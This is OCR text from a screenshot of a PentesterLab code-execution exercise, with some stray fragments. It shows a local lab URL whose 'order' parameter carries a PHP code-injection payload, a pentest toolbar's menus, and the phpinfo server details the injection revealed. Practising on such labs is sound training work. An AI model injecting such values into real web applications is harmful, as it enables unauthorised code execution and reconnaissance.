 192.168.245.131/codeexec/example2.php?order=id);}phpin php 搜索 JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
PHP Version 5.3.3-7+squeeze15 php
System Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date Mar 4 2013 14:02:50
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configuration /etc/php5/apache2/php.ini
File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5/apache2
parsed /conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2/conf.d/pdo_mysql.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension Build API220090626,NTS
PHP Extension Build API20090626,NTS
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled